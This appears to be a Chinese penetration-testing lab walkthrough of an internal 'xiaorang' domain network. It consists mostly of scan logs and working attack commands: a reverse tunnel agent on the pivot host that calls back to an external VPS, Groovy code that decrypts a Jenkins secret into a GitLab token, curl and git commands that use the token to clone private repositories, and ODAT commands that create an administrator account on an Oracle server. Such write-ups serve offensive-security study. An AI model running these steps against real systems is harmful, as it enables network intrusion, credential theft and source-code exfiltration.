[2025-02-21 21:35:15] [INFO] 开始主机扫描
[2025-02-21 21:35:15] [SUCCESS] 目标 172.22.14.7 存活 (ICMP)
[2025-02-21 21:35:15] [SUCCESS] 目标 172.22.14.11 存活 (ICMP)
[2025-02-21 21:35:15] [SUCCESS] 目标 172.22.14.16 存活 (ICMP)
[2025-02-21 21:35:15] [SUCCESS] 目标 172.22.14.31 存活 (ICMP)
[2025-02-21 21:35:15] [SUCCESS] 目标 172.22.14.46 存活 (ICMP)
[2025-02-21 21:35:18] [INFO] 存活主机数量: 5
[2025-02-21 21:35:18] [INFO] 有效端口数量: 233
[2025-02-21 21:35:18] [SUCCESS] 端口开放 172.22.14.46:80
[2025-02-21 21:35:18] [SUCCESS] 端口开放 172.22.14.7:80
[2025-02-21 21:35:18] [SUCCESS] 端口开放 172.22.14.16:80
[2025-02-21 21:35:18] [SUCCESS] 端口开放 172.22.14.16:22
[2025-02-21 21:35:18] [SUCCESS] 端口开放 172.22.14.11:88
[2025-02-21 21:35:18] [SUCCESS] 服务识别 172.22.14.16:22 => [ssh] 版本:7.4 产品:OpenSSH 信息:protocol 2.0 Banner:[SSH-2.0-OpenSSH_7.4.]
[2025-02-21 21:35:19] [SUCCESS] 端口开放 172.22.14.46:139
[2025-02-21 21:35:19] [SUCCESS] 端口开放 172.22.14.11:389
[2025-02-21 21:35:19] [SUCCESS] 端口开放 172.22.14.46:135
[2025-02-21 21:35:19] [SUCCESS] 端口开放 172.22.14.31:139
[2025-02-21 21:35:19] [SUCCESS] 端口开放 172.22.14.11:139
[2025-02-21 21:35:19] [SUCCESS] 端口开放 172.22.14.31:135
[2025-02-21 21:35:19] [SUCCESS] 端口开放 172.22.14.11:135
[2025-02-21 21:35:19] [SUCCESS] 端口开放 172.22.14.7:139
[2025-02-21 21:35:19] [SUCCESS] 端口开放 172.22.14.7:135
[2025-02-21 21:35:20] [SUCCESS] 端口开放 172.22.14.46:445
[2025-02-21 21:35:20] [SUCCESS] 端口开放 172.22.14.7:445
[2025-02-21 21:35:20] [SUCCESS] 端口开放 172.22.14.31:445
[2025-02-21 21:35:20] [SUCCESS] 端口开放 172.22.14.11:445
[2025-02-21 21:35:22] [SUCCESS] 端口开放 172.22.14.31:1521
[2025-02-21 21:35:23] [SUCCESS] 端口开放 172.22.14.7:3306
[2025-02-21 21:35:23] [SUCCESS] 服务识别 172.22.14.7:3306 => [mysql] 产品:MySQL 信息:unauthorized Banner:[C.j Host 'XR-JENKINS' is not allowed to connect to this MySQL server]
[2025-02-21 21:35:23] [SUCCESS] 服务识别 172.22.14.7:80 => [http]
[2025-02-21 21:35:23] [SUCCESS] 服务识别 172.22.14.46:80 => [http]
[2025-02-21 21:35:23] [SUCCESS] 服务识别 172.22.14.11:88 =>
[2025-02-21 21:35:23] [SUCCESS] 服务识别 172.22.14.16:80 => [http] 产品:nginx
[2025-02-21 21:35:24] [SUCCESS] 服务识别 172.22.14.46:139 => Banner:[.]
[2025-02-21 21:35:24] [SUCCESS] 服务识别 172.22.14.31:139 => Banner:[.]
[2025-02-21 21:35:24] [SUCCESS] 服务识别 172.22.14.11:139 => Banner:[.]
[2025-02-21 21:35:24] [SUCCESS] 服务识别 172.22.14.7:139 => Banner:[.]
[2025-02-21 21:35:25] [SUCCESS] 服务识别 172.22.14.46:445 =>
[2025-02-21 21:35:25] [SUCCESS] 服务识别 172.22.14.7:445 =>
[2025-02-21 21:35:25] [SUCCESS] 服务识别 172.22.14.31:445 =>
[2025-02-21 21:35:25] [SUCCESS] 服务识别 172.22.14.11:445 =>
[2025-02-21 21:35:27] [SUCCESS] 服务识别 172.22.14.31:1521 =>
[2025-02-21 21:35:28] [SUCCESS] 端口开放 172.22.14.7:8080
[2025-02-21 21:35:28] [SUCCESS] 端口开放 172.22.14.16:8060
[2025-02-21 21:35:29] [SUCCESS] 服务识别 172.22.14.11:389 =>
[2025-02-21 21:35:33] [SUCCESS] 服务识别 172.22.14.7:8080 => [http]
[2025-02-21 21:35:35] [SUCCESS] 端口开放 172.22.14.16:9094
[2025-02-21 21:35:38] [SUCCESS] 服务识别 172.22.14.16:8060 => [http] 版本:1.20.2 产品:nginx
[2025-02-21 21:35:40] [SUCCESS] 服务识别 172.22.14.16:9094 =>
[2025-02-21 21:36:24] [SUCCESS] 服务识别 172.22.14.46:135 =>
[2025-02-21 21:36:24] [SUCCESS] 服务识别 172.22.14.31:135 =>
[2025-02-21 21:36:25] [SUCCESS] 服务识别 172.22.14.11:135 =>
[2025-02-21 21:36:25] [SUCCESS] 服务识别 172.22.14.7:135 =>
[2025-02-21 21:36:25] [INFO] 存活端口数量: 23
[2025-02-21 21:36:25] [INFO] 开始漏洞扫描
[2025-02-21 21:36:25] [INFO] 加载的插件: findnet, ldap, ms17010, mysql, netbios, oracle, smb, smb2, smbghost, ssh, webpoc, webtitle
[2025-02-21 21:36:25] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.14.7
主机名: XR-JENKINS
发现的网络接口:
IPv4地址:
└─ 172.22.14.7
[2025-02-21 21:36:25] [SUCCESS] 网站标题 http://172.22.14.7 状态码:200 长度:54603 标题:XR SHOP
[2025-02-21 21:36:26] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.14.11
主机名: XR-DC
发现的网络接口:
IPv4地址:
└─ 172.22.14.11
[2025-02-21 21:36:26] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.14.31
主机名: XR-ORACLE
发现的网络接口:
IPv4地址:
└─ 172.22.14.31
[2025-02-21 21:36:26] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.14.46
主机名: XR-0923
发现的网络接口:
IPv4地址:
└─ 172.22.14.46
[2025-02-21 21:36:26] [SUCCESS] NetBios 172.22.14.31 WORKGROUP\XR-ORACLE
[2025-02-21 21:36:26] [SUCCESS] NetBios 172.22.14.11 DC:XIAORANG\XR-DC
[2025-02-21 21:36:26] [SUCCESS] NetBios 172.22.14.46 XIAORANG\XR-0923
[2025-02-21 21:36:26] [SUCCESS] 网站标题 http://172.22.14.16 状态码:302 长度:99 标题:无标题 重定向地址: http://172.22.14.16/users/sign_in
[2025-02-21 21:36:26] [SUCCESS] 网站标题 http://172.22.14.46 状态码:200 长度:703 标题:IIS Windows Server
[2025-02-21 21:36:27] [SUCCESS] 网站标题 http://172.22.14.7:8080 状态码:403 长度:548 标题:无标题
[2025-02-21 21:36:27] [SUCCESS] 网站标题 http://172.22.14.16:8060 状态码:404 长度:555 标题:404 Not Found
[2025-02-21 21:36:30] [SUCCESS] 检测到漏洞 http://172.22.14.7:80/www.zip poc-yaml-backup-file 参数:[{path www} {ext zip}]
|
1
2
3
4
5
| 172.22.14.7 当前这台,非域机器
172.22.14.11 XIAORANG\XR-DC 域控
172.22.14.16 非域机器
172.22.14.31 WORKGROUP\XR-ORACLE 非域机器
172.22.14.46 XIAORANG\XR-0923 域机器
|
内网代理搭建
1
2
3
4
5
6
7
| 跳板机
C:\Users\Admin777\Desktop\windows_x64_agent.exe -c 27.106.96.148:1234 -s 123 --reconnect 8
Vps端
./Stowaway_admin -l 1234 -s 123
use 0
socks 7777
|



内网打点1-Gitlab/ODAT

习惯上先打Web,接着翻配置文件,找到一种解密方法
[记录]从jenkins配置文件中解密密码_jenkins-decrypt-CSDN博客
1
2

| println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText())
glpat-7kD_qLH2PiQv_ywB9hz2
|
拿到了Gitlab-Api-Token,可以直接脱源码,不要用PowerShell的Curl,并非原生的Curl
1
2
3
4
5
6
7
8
| 获取用户信息
curl --header "PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2" "https://172.22.14.16/api/v4/user" | python -m json.tool
获取仓库信息
curl --header "PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects" | python -m json.tool
curl --header "PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects/" | jq | grep "http_url_to_repo"
拉取仓库
git clone http://gitlab-ci-token:glpat-7kD_qLH2PiQv_ywB9hz2@gitlab.xiaorang.lab/xrlab/internal-secret.git 内部秘密
git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xradmin.git 源码(ruoyi)
|




MDUT连接上去但提示并非DBA无法执行命令,换ODAT
1
2
3
4
5
| apt-get update
apt install odat
odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user Admin777 Admin@777 /add'
odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators Admin777 /add'
|
